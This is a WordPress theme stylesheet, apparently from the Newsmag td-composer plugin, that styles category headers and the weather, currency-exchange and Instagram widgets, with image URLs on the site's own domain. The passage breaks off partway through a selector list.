.td_category_template_5 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
padding-bottom: 100px;
}
.td_category_template_5 .td-category-header .td-container .td-pb-span12 {
border-left: none;
}
.td_category_template_5 .td-category-header .td-container .entry-title {
font-size: 30px;
line-height: 1;
font-weight: 700;
margin: 60px 0 16px 0;
text-transform: uppercase;
color: #fff;
}
.td_category_template_5 .entry-crumbs {
position: static;
margin: 16px 0 0 0;
color: #fff;
}
.td_category_template_5 .entry-crumbs a {
color: #fff;
}
.td_category_template_5 .td-subcategory-header {
min-height: 21px;
}
.td_category_template_5 .td-subcategory-header .td-big-grids {
margin-top: 3px;
}
.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids {
margin-top: 4px;
}
.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,
.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids {
margin-top: 0;
}
.td_category_template_5 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category {
margin: 0;
padding-top: 0;
font-weight: 600;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_5 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid rgba(234, 234, 234, 0.8);
color: #fff;
font-size: 10px;
line-height: 18px;
padding: 0 10px 1px;
}
.td_category_template_5 .td-category-siblings .td-category a:hover {
background-color: #fff;
border-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: auto;
bottom: 0;
right: 1px; }
@media (max-width: 767px) {
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
background-color: transparent;
margin: 0;
height: 21px;
border-color: rgba(234, 234, 234, 0.8); }
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
right: auto;
top: 0;
}
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover {
background-color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i {
color: #222222;
}
.td_category_template_5 .td-category-description {
border: none;
margin-top: 10px;
margin-bottom: 0;
padding-bottom: 0;
}
.td_category_template_5 .td-category-description p {
color: #fff;
} .td_category_template_6 .td-main-content {
padding-top: 20px;
}
.td_category_template_6 .td-header-style-5 .td-ad-m,
.td_category_template_6 .td-header-style-7 .td-ad-m,
.td_category_template_6 .td-header-style-8 .td-ad-m,
.td_category_template_6 .td-header-style-9 .td-ad-m,
.td_category_template_6 .td-header-style-10 .td-ad-m,
.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 0;
}
}
.td_category_template_6 .td-background-style6 {
display: table;
background-color: rgba(0, 0, 0, 0.4);
margin: 0 auto;
padding: 30px 40px;
max-width: 80%; }
@media (max-width: 767px) {
.td_category_template_6 .td-background-style6 {
padding: 20px 30px;
max-width: 90%;
}
}
.td_category_template_6 .td-category-header {
position: relative;
padding: 100px 0;
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
}
.td_category_template_6 .td-category-header .entry-title {
font-size: 36px;
line-height: 1;
font-weight: 700;
margin: 0;
text-align: center;
text-transform: uppercase;
color: #fff; }
@media (max-width: 767px) {
.td_category_template_6 .td-category-header .entry-title {
font-size: 28px;
}
}
.td_category_template_6 .td-crumb-container {
position: absolute;
top: 15px;
width: 100%;
}
.td_category_template_6 .td-crumb-container .entry-crumbs {
display: inline-block;
color: #fff;
top: 0;
}
.td_category_template_6 .td-crumb-container .entry-crumbs a {
color: #fff;
}
.td_category_template_6 .td-subcategory-header {
min-height: 20px;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: static; }
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
margin: 0;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
@media (max-width: 767px) {
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_6 .td-category-description {
border-color: rgba(241, 241, 241, 0.3);
border-bottom: none;
text-align: center;
margin: 15px auto 0 auto;
padding-bottom: 0;
}
.td_category_template_6 .td-category-description p {
color: #fff;
}
@media (min-width: 768px) {
.td_category_template_6 .td-category-description p {
font-size: 15px;
}
}
.td_block_weather {
margin-bottom: 14px !important;
padding-top: 20px;
}
.td_block_weather .block-title {
margin-bottom: 17px;
}
.td_block_weather .td-weather-wrap {
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td-weather-header {
font-family: 'Roboto', sans-serif;
}
.td-weather-city {
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}
.td-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}
.td-location-icon {
position: absolute;
top: 0;
right: 19px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}
@media (max-width: 1023px) {
.td-location-icon {
right: 17px;
}
}
@media (max-width: 767px) {
.td-location-icon {
right: 10px;
}
}
.td-location-icon:hover {
cursor: pointer;
opacity: 0.9;
}
.td-weather-temperature {
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center; }
@media (max-width: 1023px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.td-weather-temp-wrap {
display: inline-block;
}
.td-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;  }
@media (max-width: 1023px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 85px;
margin-left: 12px;
}
}
@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}
.td-weather-now .td-big-degrees {
font-size: 40px; }
@media (max-width: 1023px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}
.td-weather-now .td-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}
.td-weather-now .td-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.td-weather-now:hover {
cursor: pointer;
}
.td-weather-lo-hi {
float: left;
text-align: left;
width: 55px;
}
@media (max-width: 1023px) {
.td-weather-lo-hi {
width: 45px;
}
}
.td-weather-degrees-wrap {
padding: 15px 0; }
@media (max-width: 1023px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}
.td-weather-degrees-wrap i {
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.td-weather-information {
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}
.td-weather-information:before {
content: '';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}
.td-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
float: left;
width: 33%;
}
.td-weather-section-1 {
text-align: right;
padding-right: 10px;
}
.td-weather-section-2 {
text-align: center;
}
.td-weather-section-3 {
text-align: left;
padding-left: 10px;
}
.td-weather-week {
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}
.td-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}
.td-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}
.td-weather-days .td-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}
.td-weather-days .td-circle {
position: relative;
right: 5px;
}
.td-weather-animated-icon {
float: left;
text-align: right;
margin-left: -12px;
position: relative; }
@media (min-width: 767px) and (max-width: 1023px) {
.td-weather-animated-icon {
left: 12px;
top: -6px;
margin-right: 0;
margin-left: -30px;
transform: scale(0.7);
}
}
.td-weather-animated-icon span {
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px; }
@media (max-width: 1023px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}
.clear-sky-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png) no-repeat;
}
.clear-sky-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png) no-repeat;
}
.few-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png) no-repeat;
}
.few-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png) no-repeat;
}
.scattered-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png) no-repeat;
}
.scattered-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png) no-repeat;
}
.broken-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png) no-repeat;
}
.broken-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png) no-repeat;
}
.shower-rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png) no-repeat;
}
.shower-rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png) no-repeat;
}
.rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png) no-repeat;
}
.rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png) no-repeat;
}
.thunderstorm-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.thunderstorm-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.snow-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png) no-repeat;
}
.snow-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png) no-repeat;
}
.mist-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
}
.mist-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
} .td-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.td-weather-set-location .td-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: 0.5;
}
.td-show-location {
display: block !important;
}
.td-show-location label {
position: absolute;
top: 0;
left: 0;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
} .td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
text-align: right;
height: 90px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: absolute;
top: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: absolute;
bottom: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
text-align: right;
width: 55%;
padding-right: 20px;
height: 100%; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
position: relative;
top: -3px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
top: 0;
}
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
width: 110px;
padding: 32px 0;
margin-right: 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 45%;
float: right;
padding-left: 20px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 3px 0 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
top: auto;
bottom: -4px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 20px 0 15px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: none; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}
.td_block_weather .td-column-2 {
margin-bottom: 20px;
}
.td_block_weather .td-column-1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_weather .td-column-1 .td-weather-lo-hi {
width: 55px;
}
.td_block_weather .td-column-1 .td-weather-now .td-big-degrees {
font-size: 27px;
line-height: 36px;
}
.td_block_weather .td-column-1 .td-weather-now {
width: 80px;
}
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 100px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
} .td-weather-top-widget {
display: inline-block;
margin-right: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget {
margin-right: 22px;
}
}
.td-weather-top-widget .td-icons {
background: none;
vertical-align: middle;
margin-right: 2px;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-icons {
position: relative;
top: 1px;
}
}
.td-weather-top-widget .td-icons:before {
font-size: 18px;
display: block;
}
.td-weather-top-widget .td-weather-now {
line-height: inherit;
padding: 0;
float: none;
width: auto;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now {
left: -2px;
margin-left: 2px;
}
}
.td-weather-top-widget .td-weather-now span {
font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 10px;
}
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
font-size: 8px;
opacity: 1;
left: 0;
top: -2px;
vertical-align: super;
}
.td-weather-top-widget .td-weather-header {
font-family: 'Open Sans', arial, sans-serif;
display: inline-block;
padding-left: 2px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 10px;
}
}
.td_block_exchange {
font-family: 'Roboto', sans-serif;
padding-bottom: 7px;
padding-top: 20px;    }
.td_block_exchange .td-exchange-header {
position: relative;
text-align: center;
font-weight: bold;
padding-top: 14px;
padding-bottom: 12px;
margin-bottom: 10px;
z-index: 0;
}
.td_block_exchange .td-exchange-header:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
z-index: -1;
}
.td_block_exchange .td-base-title {
margin-left: 9px;
}
.td_block_exchange .td-column-1 .td-exchange-base {
width: 300px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
margin-left: auto;
margin-right: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_exchange .td-column-1 .td-exchange-base {
width: 212px;
}
}
.td_block_exchange .td-rate {
position: relative;
border-bottom: 1px dashed #f2f2f2;
padding-top: 10px;
padding-bottom: 10px;
}
.td_block_exchange .td-rate:last-child {
border-bottom: none;
}
.td_block_exchange .td-rate .td-rate-currency {
font-weight: bold;
display: inline-block;
margin-left: 34px;
}
.td_block_exchange .td-rate .td-exchange-value {
float: right;
}
.td_block_exchange .td-flags {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/assets/images/flags/flags.png);
background-repeat: no-repeat;
display: inline-block;
}
.td_block_exchange .td-flag-header {
vertical-align: middle;
position: relative;
bottom: 1px;
}
.td_block_exchange .td-flags-all {
position: absolute;
top: 8px;
left: 0;
}
.td_block_exchange .td-flag-aud {
background-position: 0 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-bgn {
background-position: -24px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-brl {
background-position: -48px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cad {
background-position: -72px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-chf {
background-position: -96px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cny {
background-position: 0 -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-czk {
background-position: -24px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-dkk {
background-position: -48px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-eur {
background-position: -72px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-gbp {
background-position: -96px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hkd {
background-position: 0 -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hrk {
background-position: -24px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-huf {
background-position: -48px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-idr {
background-position: -72px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ils {
background-position: -96px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-inr {
background-position: 0 -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-jpy {
background-position: -24px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-krw {
background-position: -48px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-mxn {
background-position: -72px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-myr {
background-position: -96px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nok {
background-position: 0 -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nzd {
background-position: -24px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-php {
background-position: -48px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-pln {
background-position: -72px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ron {
background-position: -96px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-rub {
background-position: -120px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sek {
background-position: -120px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sgd {
background-position: -120px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-thb {
background-position: -120px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-try {
background-position: -120px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-usd {
background-position: 0 -120px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-zar {
background-position: -24px -120px;
width: 24px;
height: 24px;
}
@-moz-document url-prefix() {
.td_block_exchange .td-flags-all {
top: 9px;
}
}
.td_block_exchange .td-column-2 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-2 .td-rate {
width: 26%;
float: left;
margin-right: 11%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-2 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
margin-right: 0;
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
left: 0; }
@media (max-width: 767px) {
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
display: none;
}
}
.td_block_exchange .td-column-3 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-3 .td-rate {
width: 19%;
float: left;
margin-right: 8%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
margin-right: 0;
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
left: 0; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
display: none;
}
} .td_block_instagram {
padding-top: 20px;
padding-bottom: 16px;
}
.td-instagram-image {
display: block;
width: 100%;
}
.td-instagram-element {
position: relative;
float: left;
z-index: 1;
}
.td-instagram-element a {
position: relative;
display: block;
height: 0;
padding-bottom: 100%;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.td-instagram-element a:before {
content: '';
width: 94%;
height: 94%;
border: 1px solid #fff;
opacity: 0;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: auto;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element a:after {
content: '';
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
left: 0;
background-color: #fff;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element:hover a:before {
opacity: 0.4;
}
.td-instagram-element:hover a:after {
opacity: 0.1;
}
.td-images-on-row-1 .td-instagram-element {
width: 100%;
}
.td-images-on-row-2 .td-instagram-element {
width: 50%;
}
.td-images-on-row-3 .td-instagram-element {
width: 33.33333333%;
}
.td-images-on-row-4 .td-instagram-element {
width: 25%; }
@media (max-width: 767px) {
.td-images-on-row-4 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-5 .td-instagram-element {
width: 20%; }
@media (max-width: 767px) {
.td-images-on-row-5 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-6 .td-instagram-element {
width: 16.66666667%; }
@media (max-width: 767px) {
.td-images-on-row-6 .td-instagram-element {
width: 33.33333333%;
}
}
.td-images-on-row-7 .td-instagram-element {
width: 14.28571428571429%; }
@media (max-width: 767px) {
.td-images-on-row-7 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-8 .td-instagram-element {
width: 12.5%; }
@media (max-width: 767px) {
.td-images-on-row-8 .td-instagram-element {
width: 50%;
}
}
.td-image-gap-2 {
margin: 0 -2px;
}
.td-image-gap-2 .td-instagram-element {
padding: 0 2px 4px;
}
.td-image-gap-5 {
margin: 0 -5px;
}
.td-image-gap-5 .td-instagram-element {
padding: 0 5px 10px;
}
.td_block_instagram .td-video-play-ico {
pointer-events: none;
}
.td_block_instagram .td-icon-insta-carousel {
left: 50%;
}
.td_block_instagram .td-instagram-element { }
@media (max-width: 767px) {
.td_block_instagram .td-instagram-element .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
.td-instagram-header {
position: relative;
margin-bottom: 16px;
}
.td-instagram-profile-image {
position: relative;
width: 60px;
height: 60px;
border-radius: 60px;
overflow: hidden;
}
.td-instagram-profile-image-elem {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
.td-instagram-profile-image {
margin-right: 12px;
float: left;
}
.td-instagram-meta {
padding-top: 4px;
font-size: 13px;
color: #000;
}
.td-instagram-button {
position: absolute;
top: 14px;
right: 0;
padding: 8px 14px 9px;
border: 1px solid #ededed;
line-height: 1;
font-size: 13px;
color: #444;
-webkit-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.td-instagram-button:hover {
border-color: #ccc;
text-decoration: none !important;
}
.td-instagram-user {
font-size: 15px;
font-weight: 600;
}
.td-instagram-user a {
line-height: 26px;
color: #4db2ec;
}
.td-instagram-user a:hover {
text-decoration: none !important;
}
.td-instagram-followers span {
font-weight: 600;
}
.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
